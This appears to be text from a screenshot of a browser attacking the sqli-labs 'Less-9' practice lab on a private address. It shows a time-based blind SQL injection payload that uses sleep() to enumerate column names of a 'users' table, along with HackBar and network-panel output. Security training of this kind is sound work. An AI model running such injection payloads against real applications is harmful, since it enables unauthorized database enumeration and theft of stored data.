 http://192.168.55.104:8080/Less-9/?id=1' and if(length((select column_name from information_schema.columns where table_schema='security' and table_name='
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.55.104:8080/Less-9/?id=1' and if(length((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1))>2,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger { } Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET /Less-9/?id=1' and if(length((select column_name from inf... 192.168.55.104:8080 JS document html 707 B 707 B → 7 ms